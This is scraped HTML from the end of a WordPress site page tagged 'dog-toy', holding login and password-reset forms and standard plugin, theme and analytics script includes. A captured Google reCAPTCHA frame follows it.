.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Connect with:</div>

	<div class="wp-social-login-provider-list">
<a rel="nofollow" href="https://123freetips.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2F123freetips.com%2Ftag%2Fdog-toy%2F%3Forder%3Dmost_discussed" data-provider="Facebook" class="button _facebook wp-social-login-provider wp-social-login-provider-facebook">
                    <i class="bb-icon bb-ui-icon-facebook"></i> Facebook
                </a><a rel="nofollow" href="https://123freetips.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2F123freetips.com%2Ftag%2Fdog-toy%2F%3Forder%3Dmost_discussed" data-provider="Google" class="button _google wp-social-login-provider wp-social-login-provider-google">
                    <i class="bb-icon bb-ui-icon-google-plus"></i> Google
                </a><a rel="nofollow" href="https://123freetips.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2F123freetips.com%2Ftag%2Fdog-toy%2F%3Forder%3Dmost_discussed" data-provider="Twitter" class="button _twitter wp-social-login-provider wp-social-login-provider-twitter">
                    <i class="bb-icon bb-ui-icon-twitter"></i> Twitter
                </a>
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

				
				<p class="status-msg bb-txt-msg"></p>

				<form id="boombox-login" class="ajax-auth" action="login" method="post">
					<input type="hidden" id="security" name="security" value="592afe4ded" /><input type="hidden" name="_wp_http_referer" value="/tag/dog-toy/?order=most_discussed" />					<div class="input-field">
						<input type="text" name="useremail" class="required" placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<input type="password" name="password" class="required" placeholder="Your password">
					</div>

										<div class="input-field row-remember-me bb-row-check-label">
						<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
						<label for="rememberme" class="form-label">Remember me</label>
					</div>
					
					
													<div class="input-field captcha-container loading">
								<div class="form-captcha">
									<img src="" alt="Captcha!" class="captcha">
									<a href="#refresh-captcha" class="auth-refresh-captcha refresh-captcha"></a>
								</div>
								<input type="text" class="required bb-captcha-field" name="captcha-code"
									   placeholder="Enter captcha">
							</div>
											
					<div class="input-field">
						<button class="bb-btn" type="submit">log in</button>
					</div>
					<div class="input-field row-forgot-password">
						<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a>
					</div>
				</form>
							</div>
					</div>
	</div>
</div>

<!-- Modal content -->
<div id="forgot-password" class="light-modal authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">forgot password</h3>
				
							</header>
			<div class="content-body">
				<p class="status-msg bb-txt-msg"></p>
				<form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
					<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="0b23094dc0" /><input type="hidden" name="_wp_http_referer" value="/tag/dog-toy/?order=most_discussed" />					<div class="input-field">
						<input type="text" name="userlogin" class="required"
						       placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<button class="bb-btn" type="submit">reset</button>
					</div>
				</form>
			</div>
			<div class="content-footer">
				<div class="bottom">
					<div class="text">Back to </div>
					<a class="bb-btn bb-btn-default js-authentication"
					   href="#sign-in">log in</a>
				</div>
			</div>
		</div>
	</div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/boombox\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="bp-parent-js-js-extra">
/* <![CDATA[ */
var BP_DTheme = {"accepted":"Accepted","close":"Close","comments":"comments","leave_group_confirm":"Are you sure you want to leave this group?","mark_as_fav":"Favorite","my_favs":"My Favorites","rejected":"Rejected","remove_fav":"Remove Favorite","show_all":"Show all","show_all_comments":"Show all comments for this thread","show_x_comments":"Show all %d comments","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","view":"View","captcha_file_url":"https:\/\/123freetips.com\/wp-content\/themes\/boombox\/includes\/authentication\/default\/captcha\/captcha-security-image.php","auth_loading_message":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://123freetips.com/wp-content/themes/boombox/buddypress/js/buddypress.min.js?ver=2.8.4" id="bp-parent-js-js"></script>
<script type="text/javascript" src="https://123freetips.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://123freetips.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://123freetips.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/123freetips.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://123freetips.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://123freetips.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="boombox-scripts-min-js-extra">
/* <![CDATA[ */
var boombox_global_vars = {"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}};
/* ]]> */
</script>
<script type="text/javascript" src="https://123freetips.com/wp-content/themes/boombox/js/scripts.min.js?ver=2.8.4" id="boombox-scripts-min-js"></script>
<script type="text/javascript" id="boombox-ajax-js-extra">
/* <![CDATA[ */
var boombox_ajax_params = {"ajax_url":"https:\/\/123freetips.com\/wp-admin\/admin-ajax.php","track_view":"0","track_view_request_cache":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://123freetips.com/wp-content/themes/boombox/includes/rate-and-vote-restrictions/js/ajax.min.js?ver=2.8.4" id="boombox-ajax-js"></script>
<script type="text/javascript" src="https://123freetips.com/wp-content/themes/boombox/includes/authentication/assets/js/jquery.validate.min.js?ver=2.8.4" id="boombox-validate-scripts-js"></script>
<script type="text/javascript" id="boombox-default-auth-scripts-js-extra">
/* <![CDATA[ */
var ajax_auth_object = {"ajaxurl":"https:\/\/123freetips.com\/wp-admin\/admin-ajax.php","login_redirect_url":"https:\/\/123freetips.com\/tag\/dog-toy?order=most_discussed","register_redirect_url":"https:\/\/123freetips.com","reset_password_redirect_url":"https:\/\/123freetips.com","nsfw_redirect_url":"https:\/\/123freetips.com\/tag\/dog-toy?order=most_discussed","loading_message":"Sending user info, please wait...","invalid_message":"Please fix all invalid fields.","captcha_file_url":"https:\/\/123freetips.com\/wp-content\/themes\/boombox\/includes\/authentication\/default\/captcha\/captcha-security-image.php","captcha_type":"image","enable_login_captcha":"1","enable_registration_captcha":"1","site_primary_color":"#ffe400","trigger_action":"","messages":{"password_strength":"Password strength","password_mismatch":"Passwords don't match"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://123freetips.com/wp-content/themes/boombox/includes/authentication/default/js/default-auth-scripts.min.js?ver=2.8.4" id="boombox-default-auth-scripts-js"></script>
<script type="text/javascript" src="https://123freetips.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.95" id="quads-ads-js"></script>

				<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
				<div id="fb-root"></div>
				<script>
					(function( d, s, id ) {
						var js, fjs = d.getElementsByTagName( s )[0];
						if ( d.getElementById( id ) ) return;
						js = d.createElement( s );
						js.id = id;
						js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=&version=v2.3";
						fjs.parentNode.insertBefore( js, fjs );
					}( document, 'script', 'facebook-jssdk' ));
				</script>

				<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17533baeddaa49898279e418034fd7f3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JosX1qaP9DZ7otRwwkfzUw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768726520905');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>